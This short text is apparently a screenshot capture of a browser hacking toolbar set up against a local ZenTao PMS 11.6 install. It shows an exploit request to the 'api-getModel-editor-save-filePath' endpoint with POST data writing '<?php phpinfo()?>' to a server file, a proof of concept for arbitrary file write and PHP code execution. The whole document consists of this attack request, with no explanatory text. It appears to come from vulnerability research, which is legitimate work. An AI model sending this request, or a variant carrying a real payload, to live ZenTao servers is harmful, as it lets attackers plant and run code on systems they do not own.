 Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/zentaopms_11.6/www/api-getModel-editor-save-filePath=1234
Split URL
Execute
Post data Referer User Agent Cookies Clear All
fileContent=<?php phpinfo()?>